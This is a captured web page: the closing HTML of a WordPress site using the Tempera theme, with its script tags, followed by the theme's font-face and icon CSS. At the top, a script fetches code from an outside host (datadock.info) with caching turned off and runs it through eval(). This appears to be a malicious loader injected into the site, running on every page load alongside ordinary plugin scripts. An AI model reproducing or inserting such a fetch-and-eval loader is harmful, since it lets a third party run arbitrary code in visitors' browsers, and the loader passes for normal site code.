            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="http://countryclaire.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://countryclaire.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://countryclaire.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/countryclaire.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://countryclaire.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="tempera-frontend-js-extra">
/* <![CDATA[ */
var tempera_settings = {"mobile":"1","fitvids":"1","contentwidth":"1370"};
//# sourceURL=tempera-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://countryclaire.com/wp-content/themes/tempera/js/frontend.js?ver=1.8.4" id="tempera-frontend-js"></script>
<script type="text/javascript" src="http://countryclaire.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LetU48iAAAAAHPzRnIOdTDicnCm1_VfzQCo3XnY&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="http://countryclaire.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LetU48iAAAAAHPzRnIOdTDicnCm1_VfzQCo3XnY",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://countryclaire.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" defer src="http://countryclaire.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://countryclaire.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://countryclaire.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<script type="text/javascript">
	var cryout_global_content_width = 1370;
	var cryout_toTop_offset = 1920;
			</script> 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://countryclaire.com/wp-content/themes/tempera/fonts/fontfaces.css?ver=1.8.4
body_size: 1340
content:
@font-face {
    font-family: 'Droid Sans';
    src: url('DroidSans-webfont.woff') format('woff'),
         url('DroidSans-webfont.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Ubuntu Light';
    src: url('ubuntu-light-webfont.woff') format('woff'),
         url('ubuntu-light-webfont.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Ubuntu';
    src: url('ubuntu-regular-webfont.woff') format('woff'),
         url('ubuntu-regular-webfont.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Open Sans';
    src: url('OpenSans-Regular-webfont.woff') format('woff'),
         url('OpenSans-Regular-webfont.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Open Sans Light';
    src: url('OpenSans-Light-webfont.woff') format('woff'),
         url('OpenSans-Light-webfont.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Bebas Neue';
    src: url('BebasNeue-webfont.woff') format('woff'),
         url('BebasNeue-webfont.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Yanone Kaffeesatz Regular';
    src: url('yanonekaffeesatz-regular-webfont.woff') format('woff'),
         url('yanonekaffeesatz-regular-webfont.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Yanone Kaffeesatz Light';
    src: url('yanonekaffeesatz-light-webfont.woff') format('woff'),
         url('yanonekaffeesatz-light-webfont.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Oswald Light';
    src: url('Oswald-Light-webfont.woff') format('woff'),
         url('Oswald-Light-webfont.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Oswald';
    src: url('Oswald-Regular-webfont.woff') format('woff'),
         url('Oswald-Regular-webfont.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

/* ICON FONT - ELUSIVE */
@font-face {
  font-family: 'elusive';
  src: url('elusive.woff') format('woff'),
       url('elusive.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}

 [class^="crycon-"]:before,
 [class*=" crycon-"]:before {
    font-family: "elusive";
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    margin-right: .2em;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: inherit;
    margin-left: .2em;
    cursor:inherit;
    font-size:inherit;
}

/* Post info */
.crycon-author:before { content: '\e801'; }
.crycon-category:before { content: '\e805'; }
.crycon-category2:before { content: '\e817'; }
.crycon-folder-close:before { content: '\e81c'; }
.crycon-folder-open:before { content: '\e81d'; }
.crycon-tag:before { content: '\e802'; }
.crycon-bookmark:before { content: '\e810'; }
.crycon-edit:before { content: '\e804'; }
.crycon-comment:before { content: '\e800'; }
.crycon-comments:before { content: '\e815';}
.crycon-replies {float:left; margin-right:5px;}
.crycon-replies:before { content: '\e815'; font-size:26px; }
.crycon-date:before { content: '\e82b'; }
.crycon-time:before { content: '\e80d'; }

/* Post formats */
.crycon-status:before { content: '\e81a'; }
.crycon-aside:before { content: '\e82a'; }
.crycon-link:before { content: '\e818'; }
.crycon-audio:before { content: '\e823'; }
.crycon-video:before { content: '\e829'; }
.crycon-image:before { content: '\e824'; }
.crycon-gallery:before { content: '\e825'; }
.crycon-quote:before { content: '\e80f'; }

/* Misc */
.crycon-search:before { content: '\e816'; }
.crycon-down-dir:before { content: '\e803'; }
.crycon-right-dir:before { content: '\e806'; }
.crycon-angle-left:before { content: '\e807'; }
.crycon-angle-right:before { content: '\e808'; }
.crycon-angle-up:before { content: '\e809'; }
.crycon-angle-down:before { content: '\e80a'; }
.crycon-minus:before { content: '\e80b'; }
.crycon-left-open:before { content: '\e80c'; }
.crycon-up:before { content: '\e80e'; }
.crycon-left-dir:before { content: '\e811'; }
.crycon-up-open:before { content: '\e812'; }
.crycon-ok:before { content: '\e813'; }
.crycon-cancel:before { content: '\e814'; }
.crycon-up-dir:before { content: '\e819'; }
.crycon-right-open:before { content: '\e81e'; }
.crycon-home:before { content: '\e81f'; }
.crycon-menu:before { content: '\e820'; }
.crycon-plus:before { content: '\e821'; }
.crycon-down-open:before { content: '\e822'; }
.crycon-down:before { content: '\e826'; }
.crycon-left:before { content: '\e827'; }
.crycon-right:before { content: '\e828'; }
.crycon-star-empty:before { content: '\e82c'; }
.crycon-star:before { content: '\e82d'; }
.crycon-mail:before { content: '\e82e'; }
.crycon-home-1:before { content: '\e82f'; }
.crycon-attach:before { content: '\e830'; }
.crycon-eye:before { content: '\e831'; }
.crycon-eye-off:before { content: '\e832'; }
.crycon-tags:before { content: '\e833'; }
.crycon-flag:before { content: '\e834'; }
.crycon-warning:before { content: '\e835'; }
.crycon-location:before { content: '\e836'; }
.crycon-trash:before { content: '\e837'; }
.crycon-doc:before { content: '\e838'; }
.crycon-phone:before { content: '\e839'; }
.crycon-cog:before { content: '\e83a'; }
.crycon-basket:before { content: '\e83b'; }
.crycon-basket-circled:before { content: '\e83c'; }
.crycon-wrench:before { content: '\e83d'; }
.crycon-wrench-circled:before { content: '\e83e'; }
.crycon-mic:before { content: '\e83f'; }
.crycon-volume:before { content: '\e840'; }
.crycon-volume-down:before { content: '\e841'; }
.crycon-volume-off:before { content: '\e842'; }
.crycon-headphones:before { content: '\e843'; }
.crycon-lightbulb:before { content: '\e844'; }
.crycon-resize-full:before { content: '\e845'; }
.crycon-resize-full-alt:before { content: '\e846'; }
.crycon-resize-small:before { content: '\e847'; }
.crycon-resize-vertical:before { content: '\e848'; }
.crycon-resize-horizontal:before { content: '\e849'; }
.crycon-move:before { content: '\e84a'; }
.crycon-zoom-in:before { content: '\e84b'; }
.crycon-zoom-out:before { content: '\e84c'; }
.crycon-arrows-cw:before { content: '\e84d'; }
.crycon-desktop:before { content: '\e84e'; }
.crycon-inbox:before { content: '\e84f'; }
.crycon-cloud:before { content: '\e850'; }
.crycon-book:before { content: '\e851'; }
.crycon-certificate:before { content: '\e852'; }
.crycon-tasks:before { content: '\e853'; }
.crycon-thumbs-up:before { content: '\e854'; }
.crycon-thumbs-down:before { content: '\e855'; }
.crycon-help-circled:before { content: '\e856'; }
.crycon-star-circled:before { content: '\e857'; }
.crycon-bell:before { content: '\e858'; }
.crycon-rss:before { content: '\e859'; }
.crycon-trash-circled:before { content: '\e85a'; }
.crycon-cogs:before { content: '\e85b'; }
.crycon-cog-circled:before { content: '\e85c'; }
.crycon-calendar-circled:before { content: '\e85d'; }
.crycon-mic-circled:before { content: '\e85e'; }
.crycon-volume-up:before { content: '\e85f'; }
.crycon-print:before { content: '\e860'; }
.crycon-edit-alt:before { content: '\e861'; }
.crycon-edit-2:before { content: '\e862'; }
.crycon-block:before { content: '\e863'; }

/* FIN */